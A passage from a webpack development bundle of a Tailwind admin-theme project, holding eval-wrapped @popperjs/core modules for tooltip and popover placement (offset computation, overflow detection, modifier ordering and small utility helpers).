"./node_modules/@popperjs/core/lib/createPopper.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./modifiers/eventListeners.js */ "./node_modules/@popperjs/core/lib/modifiers/eventListeners.js");\n/* harmony import */ var _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modifiers/popperOffsets.js */ "./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js");\n/* harmony import */ var _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./modifiers/computeStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/computeStyles.js");\n/* harmony import */ var _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./modifiers/applyStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/applyStyles.js");\n/* harmony import */ var _modifiers_offset_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./modifiers/offset.js */ "./node_modules/@popperjs/core/lib/modifiers/offset.js");\n/* harmony import */ var _modifiers_flip_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./modifiers/flip.js */ "./node_modules/@popperjs/core/lib/modifiers/flip.js");\n/* harmony import */ var _modifiers_preventOverflow_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./modifiers/preventOverflow.js */ "./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js");\n/* harmony import */ var _modifiers_arrow_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./modifiers/arrow.js */ "./node_modules/@popperjs/core/lib/modifiers/arrow.js");\n/* harmony import */ var _modifiers_hide_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./modifiers/hide.js */ "./node_modules/@popperjs/core/lib/modifiers/hide.js");\n/* harmony import */ var _popper_lite_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./popper-lite.js */ "./node_modules/@popperjs/core/lib/popper-lite.js");\n/* harmony import */ var _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./modifiers/index.js */ "./node_modules/@popperjs/core/lib/modifiers/index.js");\n\n\n\n\n\n\n\n\n\n\nvar defaultModifiers = [_modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__["default"], _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__["default"], _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__["default"], _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__["default"], _modifiers_offset_js__WEBPACK_IMPORTED_MODULE_4__["default"], _modifiers_flip_js__WEBPACK_IMPORTED_MODULE_5__["default"], _modifiers_preventOverflow_js__WEBPACK_IMPORTED_MODULE_6__["default"], _modifiers_arrow_js__WEBPACK_IMPORTED_MODULE_7__["default"], _modifiers_hide_js__WEBPACK_IMPORTED_MODULE_8__["default"]];\nvar createPopper = /*#__PURE__*/(0,_createPopper_js__WEBPACK_IMPORTED_MODULE_9__.popperGenerator)({\n  defaultModifiers: defaultModifiers\n}); // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/popper.js?')},"./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ computeAutoPlacement; }\n/* harmony export */ });\n/* harmony import */ var _getVariation_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _detectOverflow_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n\n\n\n\nfunction computeAutoPlacement(state, options) {\n  if (options === void 0) {\n    options = {};\n  }\n\n  var _options = options,\n      placement = _options.placement,\n      boundary = _options.boundary,\n      rootBoundary = _options.rootBoundary,\n      padding = _options.padding,\n      flipVariations = _options.flipVariations,\n      _options$allowedAutoP = _options.allowedAutoPlacements,\n      allowedAutoPlacements = _options$allowedAutoP === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.placements : _options$allowedAutoP;\n  var variation = (0,_getVariation_js__WEBPACK_IMPORTED_MODULE_1__["default"])(placement);\n  var placements = variation ? flipVariations ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.variationPlacements : _enums_js__WEBPACK_IMPORTED_MODULE_0__.variationPlacements.filter(function (placement) {\n    return (0,_getVariation_js__WEBPACK_IMPORTED_MODULE_1__["default"])(placement) === variation;\n  }) : _enums_js__WEBPACK_IMPORTED_MODULE_0__.basePlacements;\n  var allowedPlacements = placements.filter(function (placement) {\n    return allowedAutoPlacements.indexOf(placement) >= 0;\n  });\n\n  if (allowedPlacements.length === 0) {\n    allowedPlacements = placements;\n  } // $FlowFixMe[incompatible-type]: Flow seems to have problems with two array unions...\n\n\n  var overflows = allowedPlacements.reduce(function (acc, placement) {\n    acc[placement] = (0,_detectOverflow_js__WEBPACK_IMPORTED_MODULE_2__["default"])(state, {\n      placement: placement,\n      boundary: boundary,\n      rootBoundary: rootBoundary,\n      padding: padding\n    })[(0,_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(placement)];\n    return acc;\n  }, {});\n  return Object.keys(overflows).sort(function (a, b) {\n    return overflows[a] - overflows[b];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js?')},"./node_modules/@popperjs/core/lib/utils/computeOffsets.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/computeOffsets.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ computeOffsets; }\n/* harmony export */ });\n/* harmony import */ var _getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _getVariation_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n/* harmony import */ var _getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getMainAxisFromPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n\n\n\n\nfunction computeOffsets(_ref) {\n  var reference = _ref.reference,\n      element = _ref.element,\n      placement = _ref.placement;\n  var basePlacement = placement ? (0,_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement) : null;\n  var variation = placement ? (0,_getVariation_js__WEBPACK_IMPORTED_MODULE_1__["default"])(placement) : null;\n  var commonX = reference.x + reference.width / 2 - element.width / 2;\n  var commonY = reference.y + reference.height / 2 - element.height / 2;\n  var offsets;\n\n  switch (basePlacement) {\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.top:\n      offsets = {\n        x: commonX,\n        y: reference.y - element.height\n      };\n      break;\n\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.bottom:\n      offsets = {\n        x: commonX,\n        y: reference.y + reference.height\n      };\n      break;\n\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.right:\n      offsets = {\n        x: reference.x + reference.width,\n        y: commonY\n      };\n      break;\n\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.left:\n      offsets = {\n        x: reference.x - element.width,\n        y: commonY\n      };\n      break;\n\n    default:\n      offsets = {\n        x: reference.x,\n        y: reference.y\n      };\n  }\n\n  var mainAxis = basePlacement ? (0,_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(basePlacement) : null;\n\n  if (mainAxis != null) {\n    var len = mainAxis === \'y\' ? \'height\' : \'width\';\n\n    switch (variation) {\n      case _enums_js__WEBPACK_IMPORTED_MODULE_2__.start:\n        offsets[mainAxis] = offsets[mainAxis] - (reference[len] / 2 - element[len] / 2);\n        break;\n\n      case _enums_js__WEBPACK_IMPORTED_MODULE_2__.end:\n        offsets[mainAxis] = offsets[mainAxis] + (reference[len] / 2 - element[len] / 2);\n        break;\n\n      default:\n    }\n  }\n\n  return offsets;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/computeOffsets.js?')},"./node_modules/@popperjs/core/lib/utils/debounce.js":
/*!***********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/debounce.js ***!
  \***********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ debounce; }\n/* harmony export */ });\nfunction debounce(fn) {\n  var pending;\n  return function () {\n    if (!pending) {\n      pending = new Promise(function (resolve) {\n        Promise.resolve().then(function () {\n          pending = undefined;\n          resolve(fn());\n        });\n      });\n    }\n\n    return pending;\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/debounce.js?')},"./node_modules/@popperjs/core/lib/utils/detectOverflow.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/detectOverflow.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ detectOverflow; }\n/* harmony export */ });\n/* harmony import */ var _dom_utils_getClippingRect_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../dom-utils/getClippingRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js");\n/* harmony import */ var _dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../dom-utils/getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _dom_utils_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../dom-utils/getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _computeOffsets_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./computeOffsets.js */ "./node_modules/@popperjs/core/lib/utils/computeOffsets.js");\n/* harmony import */ var _rectToClientRect_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./rectToClientRect.js */ "./node_modules/@popperjs/core/lib/utils/rectToClientRect.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../dom-utils/instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./mergePaddingObject.js */ "./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js");\n/* harmony import */ var _expandToHashMap_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./expandToHashMap.js */ "./node_modules/@popperjs/core/lib/utils/expandToHashMap.js");\n\n\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nfunction detectOverflow(state, options) {\n  if (options === void 0) {\n    options = {};\n  }\n\n  var _options = options,\n      _options$placement = _options.placement,\n      placement = _options$placement === void 0 ? state.placement : _options$placement,\n      _options$strategy = _options.strategy,\n      strategy = _options$strategy === void 0 ? state.strategy : _options$strategy,\n      _options$boundary = _options.boundary,\n      boundary = _options$boundary === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.clippingParents : _options$boundary,\n      _options$rootBoundary = _options.rootBoundary,\n      rootBoundary = _options$rootBoundary === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.viewport : _options$rootBoundary,\n      _options$elementConte = _options.elementContext,\n      elementContext = _options$elementConte === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper : _options$elementConte,\n      _options$altBoundary = _options.altBoundary,\n      altBoundary = _options$altBoundary === void 0 ? false : _options$altBoundary,\n      _options$padding = _options.padding,\n      padding = _options$padding === void 0 ? 0 : _options$padding;\n  var paddingObject = (0,_mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_1__["default"])(typeof padding !== \'number\' ? padding : (0,_expandToHashMap_js__WEBPACK_IMPORTED_MODULE_2__["default"])(padding, _enums_js__WEBPACK_IMPORTED_MODULE_0__.basePlacements));\n  var altContext = elementContext === _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.reference : _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper;\n  var popperRect = state.rects.popper;\n  var element = state.elements[altBoundary ? altContext : elementContext];\n  var clippingClientRect = (0,_dom_utils_getClippingRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])((0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(element) ? element : element.contextElement || (0,_dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_5__["default"])(state.elements.popper), boundary, rootBoundary, strategy);\n  var referenceClientRect = (0,_dom_utils_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_6__["default"])(state.elements.reference);\n  var popperOffsets = (0,_computeOffsets_js__WEBPACK_IMPORTED_MODULE_7__["default"])({\n    reference: referenceClientRect,\n    element: popperRect,\n    strategy: \'absolute\',\n    placement: placement\n  });\n  var popperClientRect = (0,_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_8__["default"])(Object.assign({}, popperRect, popperOffsets));\n  var elementClientRect = elementContext === _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper ? popperClientRect : referenceClientRect; // positive = overflowing the clipping rect\n  // 0 or negative = within the clipping rect\n\n  var overflowOffsets = {\n    top: clippingClientRect.top - elementClientRect.top + paddingObject.top,\n    bottom: elementClientRect.bottom - clippingClientRect.bottom + paddingObject.bottom,\n    left: clippingClientRect.left - elementClientRect.left + paddingObject.left,\n    right: elementClientRect.right - clippingClientRect.right + paddingObject.right\n  };\n  var offsetData = state.modifiersData.offset; // Offsets can be applied only to the popper element\n\n  if (elementContext === _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper && offsetData) {\n    var offset = offsetData[placement];\n    Object.keys(overflowOffsets).forEach(function (key) {\n      var multiply = [_enums_js__WEBPACK_IMPORTED_MODULE_0__.right, _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom].indexOf(key) >= 0 ? 1 : -1;\n      var axis = [_enums_js__WEBPACK_IMPORTED_MODULE_0__.top, _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom].indexOf(key) >= 0 ? \'y\' : \'x\';\n      overflowOffsets[key] += offset[axis] * multiply;\n    });\n  }\n\n  return overflowOffsets;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/detectOverflow.js?')},"./node_modules/@popperjs/core/lib/utils/expandToHashMap.js":
/*!******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/expandToHashMap.js ***!
  \******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ expandToHashMap; }\n/* harmony export */ });\nfunction expandToHashMap(value, keys) {\n  return keys.reduce(function (hashMap, key) {\n    hashMap[key] = value;\n    return hashMap;\n  }, {});\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/expandToHashMap.js?')},"./node_modules/@popperjs/core/lib/utils/getAltAxis.js":
/*!*************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getAltAxis.js ***!
  \*************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getAltAxis; }\n/* harmony export */ });\nfunction getAltAxis(axis) {\n  return axis === 'x' ? 'y' : 'x';\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getAltAxis.js?")},"./node_modules/@popperjs/core/lib/utils/getBasePlacement.js":
/*!*******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getBasePlacement.js ***!
  \*******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getBasePlacement; }\n/* harmony export */ });\n\nfunction getBasePlacement(placement) {\n  return placement.split('-')[0];\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getBasePlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getFreshSideObject; }\n/* harmony export */ });\nfunction getFreshSideObject() {\n  return {\n    top: 0,\n    right: 0,\n    bottom: 0,\n    left: 0\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js?')},"./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js ***!
  \***************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getMainAxisFromPlacement; }\n/* harmony export */ });\nfunction getMainAxisFromPlacement(placement) {\n  return ['top', 'bottom'].indexOf(placement) >= 0 ? 'x' : 'y';\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getOppositePlacement; }\n/* harmony export */ });\nvar hash = {\n  left: 'right',\n  right: 'left',\n  bottom: 'top',\n  top: 'bottom'\n};\nfunction getOppositePlacement(placement) {\n  return placement.replace(/left|right|bottom|top/g, function (matched) {\n    return hash[matched];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js":
/*!********************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js ***!
  \********************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getOppositeVariationPlacement; }\n/* harmony export */ });\nvar hash = {\n  start: 'end',\n  end: 'start'\n};\nfunction getOppositeVariationPlacement(placement) {\n  return placement.replace(/start|end/g, function (matched) {\n    return hash[matched];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getVariation.js":
/*!***************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getVariation.js ***!
  \***************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getVariation; }\n/* harmony export */ });\nfunction getVariation(placement) {\n  return placement.split('-')[1];\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getVariation.js?")},"./node_modules/@popperjs/core/lib/utils/math.js":
/*!*******************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/math.js ***!
  \*******************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   max: function() { return /* binding */ max; },\n/* harmony export */   min: function() { return /* binding */ min; },\n/* harmony export */   round: function() { return /* binding */ round; }\n/* harmony export */ });\nvar max = Math.max;\nvar min = Math.min;\nvar round = Math.round;\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/math.js?")},"./node_modules/@popperjs/core/lib/utils/mergeByName.js":
/*!**************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/mergeByName.js ***!
  \**************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ mergeByName; }\n/* harmony export */ });\nfunction mergeByName(modifiers) {\n  var merged = modifiers.reduce(function (merged, current) {\n    var existing = merged[current.name];\n    merged[current.name] = existing ? Object.assign({}, existing, current, {\n      options: Object.assign({}, existing.options, current.options),\n      data: Object.assign({}, existing.data, current.data)\n    }) : current;\n    return merged;\n  }, {}); // IE11 does not support Object.values\n\n  return Object.keys(merged).map(function (key) {\n    return merged[key];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/mergeByName.js?')},"./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ mergePaddingObject; }\n/* harmony export */ });\n/* harmony import */ var _getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getFreshSideObject.js */ "./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js");\n\nfunction mergePaddingObject(paddingObject) {\n  return Object.assign({}, (0,_getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_0__["default"])(), paddingObject);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js?')},"./node_modules/@popperjs/core/lib/utils/orderModifiers.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/orderModifiers.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ orderModifiers; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n // source: https://stackoverflow.com/questions/49875255\n\nfunction order(modifiers) {\n  var map = new Map();\n  var visited = new Set();\n  var result = [];\n  modifiers.forEach(function (modifier) {\n    map.set(modifier.name, modifier);\n  }); // On visiting object, check for its dependencies and visit them recursively\n\n  function sort(modifier) {\n    visited.add(modifier.name);\n    var requires = [].concat(modifier.requires || [], modifier.requiresIfExists || []);\n    requires.forEach(function (dep) {\n      if (!visited.has(dep)) {\n        var depModifier = map.get(dep);\n\n        if (depModifier) {\n          sort(depModifier);\n        }\n      }\n    });\n    result.push(modifier);\n  }\n\n  modifiers.forEach(function (modifier) {\n    if (!visited.has(modifier.name)) {\n      // check for visited object\n      sort(modifier);\n    }\n  });\n  return result;\n}\n\nfunction orderModifiers(modifiers) {\n  // order based on dependencies\n  var orderedModifiers = order(modifiers); // order based on phase\n\n  return _enums_js__WEBPACK_IMPORTED_MODULE_0__.modifierPhases.reduce(function (acc, phase) {\n    return acc.concat(orderedModifiers.filter(function (modifier) {\n      return modifier.phase === phase;\n    }));\n  }, []);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/orderModifiers.js?')},"./node_modules/@popperjs/core/lib/utils/rectToClientRect.js":
/*!*******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/rectToClientRect.js ***!
  \*******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ rectToClientRect; }\n/* harmony export */ });\nfunction rectToClientRect(rect) {\n  return Object.assign({}, rect, {\n    left: rect.x,\n    top: rect.y,\n    right: rect.x + rect.width,\n    bottom: rect.y + rect.height\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/rectToClientRect.js?')},"./node_modules/@popperjs/core/lib/utils/userAgent.js":
/*!************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/userAgent.js ***!
  \************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getUAString; }\n/* harmony export */ });\nfunction getUAString() {\n  var uaData = navigator.userAgentData;\n\n  if (uaData != null && uaData.brands && Array.isArray(uaData.brands)) {\n    return uaData.brands.map(function (item) {\n      return item.brand + "/" + item.version;\n    }).join(\' \');\n  }\n\n  return navigator.userAgent;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/userAgent.js?')},"./node_modules/@popperjs/core/lib/utils/within.js":
/*!*********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/within.js ***!
  \*********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   within: function() { return /* binding */ within; },\n/* harmony export */   withinMaxClamp: function() { return /* binding */ withinMaxClamp; }\n/* harmony export */ });\n/* harmony import */ var _math_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\nfunction within(min, value, max) {\n  return (0,_math_js__WEBPACK_IMPORTED_MODULE_0__.max)(min, (0,_math_js__WEBPACK_IMPORTED_MODULE_0__.min)(value, max));\n}\nfunction withinMaxClamp(min, value, max) {\n  var v = within(min, value, max);\n  return v > max ? max : v;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/within.js?')},"./src/core/components/accordion/accordion.ts":
/*!****************************************************!*\
  !*** ./src/core/components/accordion/accordion.ts ***!
